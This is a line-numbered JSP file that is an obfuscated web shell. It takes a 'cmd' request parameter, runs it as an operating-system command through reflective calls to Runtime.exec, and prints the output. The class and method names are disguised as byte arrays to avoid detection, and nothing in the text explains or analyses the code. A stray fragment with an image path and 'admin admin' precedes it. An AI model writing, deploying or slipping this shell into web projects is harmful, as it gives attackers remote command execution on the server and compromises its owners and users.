 1 1 admin admin \N<%@ page contentType="text/html;charset=UTF-8" language="java" %>
2 <%@ page import="java.io.InputStream" %>
3 <%@ page import="java.lang.reflect.Method" %>
4 <%@ page import="java.util.Scanner" %>
5
6 <%
7 out.print("<pre>");
8 if(request.getParameter("cmd") != null){
9 String str = request.getParameter("cmd");
10 String rt = new String(new byte[]{106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101});
11 Class<?> c = Class.forName(rt);
12 Method m1 = c.getMethod(new String(new byte[]{103, 101, 116, 82, 117, 110, 116, 105, 109, 101}));
13 Method m2 = c.getMethod(new String(new byte[]{101, 120, 101, 99}), String.class);
14
15
16 Object obj2 = m2.invoke(m1.invoke(null, new Object[]{}), new Object[]{str});
17
18 Method m = obj2.getClass().getMethod(new String(new byte[]{103, 101, 116, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97,
109}));
19 m.setAccessible(true);
20
21 Scanner s = new Scanner((InputStream) m.invoke(obj2, new Object[]{})).useDelimiter("\\A");
22 String result = s.hasNext() ? s.next() : "";
23 out.println(result);
24 }
25 out.print("</pre>");
26 %>
27